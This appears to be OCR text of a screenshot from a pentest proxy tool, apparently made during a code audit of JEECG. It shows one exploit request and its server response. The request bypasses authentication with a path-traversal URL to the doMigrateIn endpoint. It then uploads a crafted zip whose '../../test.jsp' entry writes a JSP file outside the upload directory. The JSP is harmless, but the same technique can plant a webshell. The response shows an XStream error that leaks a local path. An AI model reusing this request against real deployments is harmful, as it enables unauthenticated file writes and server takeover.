 Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /jeecg_war_exploded/toLogin.do/../cgformSqlController.do?doMigrateIn
HTTP/1.1
2 Host ? : jeecg.local:8088
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Cache-Control: max-age=0
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept-Language: zh-CN,zh;q=0.9
8 Origin: null
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5ihBUDW34Hzh8HSo
11 Content-Length auto : 644
12
13 ------WebKitFormBoundary5ihBUDW34Hzh8HSo
14 Content-Disposition: form-data; name="file"; filename="test1.zip"
15 Content-Type: application/x-zip-compressed
16
17 {{unquote("PK\x03\x04\x14\x00\x00\x00\x00\x00\x91\x80'
[\xba\xb3\x0f\x99\x1e\x00\x00\x00\x1e\x00\x00\x00\x0e\x00\x00\x00../../test.
jsp<% out.println\x28\"test123\"\x29;
%>\x0d\x0aPK\x01\x02\x14\x00\x14\x00\x00\x00\x00\x00\x91\x80'
[\xba\xb3\x0f\x99\x1e\x00\x00\x00\x1e\x00\x00\x00\x0e\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\xb6\x81\x00\x00\x00\x00../../test.
jspPK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00<\x00\x00\x00J\x00\x00\x00\x00\x
00")}}
18 ------WebKitFormBoundary5ihBUDW34Hzh8HSo--
19
504bytes / 40ms Content-Typ 美化 HEX 编码 查看提取结果 详情
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Set-Cookie: JSESSIONID=788C5E3A024AB24E43079F7F633A447C; Path=/
jeecg_war_exploded; HttpOnly
7 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
8 Date: Sun, 07 Sep 2025 08:30:43 GMT
9 Content-Length: 526
10
11 {
12 "attributes": null,
13 "obj": null,
14 "success": true,
15 "jsonStr": "{\"msg\":\"SQL文件导入失败,com.thoughtworks.xstream.
io.StreamException: : D:\\\\za\\\\code\\\\JAVA\\\\代码审计
\\\\jeecg-master\\\\jeecg-master\\\\target\\\\jeecgupload\\\\test1
(系统找不到指定的文件。)\",\"success\":true}",
16 "msg": "SQL文件导入失败,com.thoughtworks.xstream.io.
StreamException: : D:\\za\\code\\JAVA\\代码审计
\\jeecg-master\\jeecg-master\\target\\jeecgupload\\test1 (系统找不
到指定的文件。)"
17 }
18